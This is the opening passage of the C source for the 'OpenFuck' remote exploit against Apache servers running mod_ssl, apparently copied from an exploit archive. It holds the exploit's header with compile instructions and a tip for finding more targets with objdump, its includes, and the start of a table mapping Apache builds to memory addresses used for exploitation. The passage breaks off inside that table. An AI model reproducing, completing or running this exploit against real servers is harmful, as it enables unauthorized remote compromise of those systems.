 /*
 * E-DB Note: Updating OpenFuck Exploit ~ http://paulsec.github.io/blog/2014/04/14/updating-openfuck-exploit/
 *
 * OF version r00t VERY PRIV8 spabam
 * Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
 * objdump -R /usr/sbin/httpd|grep free to get more targets
 * #hackarena irc.brasnet.org
 */

#include <arpa/inet.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <errno.h>
#include <string.h>
#include <stdio.h>
#include <unistd.h>

#include <openssl/ssl.h>
#include <openssl/rsa.h>
#include <openssl/x509.h>
#include <openssl/evp.h>

/* update this if you add architectures */
#define MAX_ARCH 138

struct archs {
        char* desc;
        int func_addr;  /* objdump -R /usr/sbin/httpd | grep free */
} architectures[] = {

        {
                "Caldera OpenLinux (apache-1.3.26)",
                0x080920e0
        },
        {
                "Cobalt Sun 6.0 (apache-1.3.12)",
                0x8120f0c
        },
        {
                "Cobalt Sun 6.0 (apache-1.3.20)",
                0x811dcb8
        },
        {